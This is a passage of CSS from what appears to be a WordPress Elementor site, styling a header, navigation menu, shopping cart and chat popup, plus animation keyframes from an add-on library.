);}.elementor-kit-3034 h6{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html, body {
    overflow: visible !important;
}

.mwai-popup {
    max-height: 90vh;
    overflow-y: auto !important;
    display: flex;
    flex-direction: column;
    z-index: 99999 !important; /* más alto que WhatsApp */
    background: #fff;
    padding: 20px;
    box-sizing: border-box;
}

.mwai-popup .mwai-inner {
    flex: 1;
    overflow-y: auto !important;
}

/* En móviles */
@media (max-width: 768px) {
    .mwai-popup {
        max-height: 95vh;
        padding: 15px;
    }
    .mwai-popup .mwai-inner {
        max-height: 95vh;
    }
}/* End custom CSS */
.elementor-3049 .elementor-element.elementor-element-38a1f8a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-38a1f8a9:not(.elementor-motion-effects-element-type-background), .elementor-3049 .elementor-element.elementor-element-38a1f8a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EF0000;}.elementor-3049 .elementor-element.elementor-element-38a1f8a9{border-style:solid;border-width:1px 0px 1px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-3049 .elementor-element.elementor-element-38a1f8a9, .elementor-3049 .elementor-element.elementor-element-38a1f8a9 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-38a1f8a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3049 .elementor-element.elementor-element-0616f3c > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-3049 .elementor-element.elementor-element-0616f3c{text-align:center;text-transform:none;color:#FFFFFF;}.elementor-3049 .elementor-element.elementor-element-3707606b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:-10px;}.elementor-3049 .elementor-element.elementor-element-3707606b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-54b626df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-54b626df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-54b626df > .elementor-element-populated{padding:20px 0px 20px 30px;}.elementor-3049 .elementor-element.elementor-element-7f2c4680{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3049 .elementor-element.elementor-element-7f2c4680.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-171132b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-171132b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-171132b5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3049 .elementor-element.elementor-element-171132b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3049 .elementor-element.elementor-element-1ab5b648 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-1ab5b648{overflow:hidden;margin-top:0px;margin-bottom:24px;padding:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-17822e02{width:auto;max-width:auto;align-self:center;}.elementor-3049 .elementor-element.elementor-element-17822e02 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-17822e02 img{width:40%;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-1cb818e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-1cb818e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-1cb818e6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-3049 .elementor-element.elementor-element-1e4d4907{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-item > a{font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-3049 .elementor-element.elementor-element-1e4d4907 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-35fe00a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-35fe00a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-407e27b4:not(.elementor-motion-effects-element-type-background), .elementor-3049 .elementor-element.elementor-element-407e27b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3049 .elementor-element.elementor-element-407e27b4{border-style:double;border-width:1px 0px 1px 0px;border-color:#02010180;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3049 .elementor-element.elementor-element-407e27b4, .elementor-3049 .elementor-element.elementor-element-407e27b4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-407e27b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-10803815.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-10803815.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-10803815.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-3aa64e77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-3aa64e77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-73ca5153{width:auto;max-width:auto;align-self:center;}.elementor-3049 .elementor-element.elementor-element-73ca5153 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-73ca5153 img{width:64%;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-152e7bab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-152e7bab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-188d2208{width:100%;max-width:100%;align-self:center;}.elementor-3049 .elementor-element.elementor-element-188d2208 > .elementor-widget-container{margin:-4px -4px -4px -4px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-menu-toggle{margin-left:auto;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--layout-horizontal .pp-advanced-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--layout-horizontal .pp-advanced-menu > li:not(:last-child){margin-left:0px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--main:not(.pp-advanced-menu--layout-horizontal) .pp-advanced-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-framed .pp-menu-item:before{border-width:2px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-framed.e--animation-draw .pp-menu-item:before{border-width:0 0 2px 2px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-framed.e--animation-draw .pp-menu-item:after{border-width:2px 2px 0 0;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-framed.e--animation-corners .pp-menu-item:before{border-width:2px 0 0 2px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-framed.e--animation-corners .pp-menu-item:after{border-width:0 2px 2px 0;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-underline .pp-menu-item:after,
					 .elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-overline .pp-menu-item:before,
					 .elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-double-line .pp-menu-item:before,
					 .elementor-3049 .elementor-element.elementor-element-188d2208 .pp--pointer-double-line .pp-menu-item:after{height:2px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-188d2208 a{justify-content:flex-end;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-188d2208{background-color:#000000DE;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-188d2208 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu .pp-menu-item, .elementor-3049 .elementor-element.elementor-element-188d2208 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-188d2208 .pp-menu-item{font-family:"Lato", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;word-spacing:0px;}.elementor-bc-flex-widget .elementor-3049 .elementor-element.elementor-element-1cdec9c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3049 .elementor-element.elementor-element-1cdec9c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3049 .elementor-element.elementor-element-1cdec9c7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3049 .elementor-element.elementor-element-3ec838f0{z-index:100;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#000000;--cart-border-style:none;--remove-item-button-color:#000000;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#000000;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .elementor-menu-cart__toggle .elementor-button{font-size:18px;font-weight:600;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .elementor-menu-cart__product-name a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .elementor-menu-cart__product-price .product-quantity{color:#000000;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3049 .elementor-element.elementor-element-171132b5{width:47.433%;}.elementor-3049 .elementor-element.elementor-element-1cb818e6{width:11.999%;}.elementor-3049 .elementor-element.elementor-element-35fe00a4{width:15.568%;}.elementor-3049 .elementor-element.elementor-element-10803815{width:11.939%;}.elementor-3049 .elementor-element.elementor-element-3aa64e77{width:6.316%;}.elementor-3049 .elementor-element.elementor-element-152e7bab{width:87.683%;}.elementor-3049 .elementor-element.elementor-element-1cdec9c7{width:29.583%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3049 .elementor-element.elementor-element-54b626df{width:25%;}.elementor-3049 .elementor-element.elementor-element-171132b5{width:43%;}.elementor-3049 .elementor-element.elementor-element-15c30bac{width:100%;}.elementor-3049 .elementor-element.elementor-element-1cb818e6{width:18%;}.elementor-3049 .elementor-element.elementor-element-35fe00a4{width:10%;}.elementor-3049 .elementor-element.elementor-element-10803815{width:5%;}.elementor-3049 .elementor-element.elementor-element-3aa64e77{width:2%;}.elementor-3049 .elementor-element.elementor-element-152e7bab{width:75%;}.elementor-3049 .elementor-element.elementor-element-1cdec9c7{width:2%;}}@media(max-width:1024px){.elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-item > a{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}@media(max-width:767px){.elementor-3049 .elementor-element.elementor-element-54b626df{width:50%;}.elementor-3049 .elementor-element.elementor-element-54b626df.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3049 .elementor-element.elementor-element-54b626df > .elementor-element-populated{padding:17px 0px 0px 4px;}.elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3049 .elementor-element.elementor-element-7f2c4680 .elementor-icon-list-item > a{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3049 .elementor-element.elementor-element-1cb818e6{width:50%;}.elementor-3049 .elementor-element.elementor-element-1cb818e6 > .elementor-element-populated{padding:17px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-1e4d4907 > .elementor-widget-container{padding:0px 7px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-35fe00a4 > .elementor-element-populated{padding:17px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-407e27b4{margin-top:10px;margin-bottom:0px;}.elementor-3049 .elementor-element.elementor-element-10803815{width:10%;}.elementor-3049 .elementor-element.elementor-element-3aa64e77{width:80%;}.elementor-3049 .elementor-element.elementor-element-152e7bab{width:10%;}.elementor-3049 .elementor-element.elementor-element-188d2208 .pp-menu-toggle .pp-hamburger .pp-hamburger-box{font-size:15px;}.elementor-3049 .elementor-element.elementor-element-1cdec9c7{width:45%;z-index:10;}.elementor-3049 .elementor-element.elementor-element-3ec838f0{width:100%;max-width:100%;z-index:10;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3049 .elementor-element.elementor-element-3ec838f0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 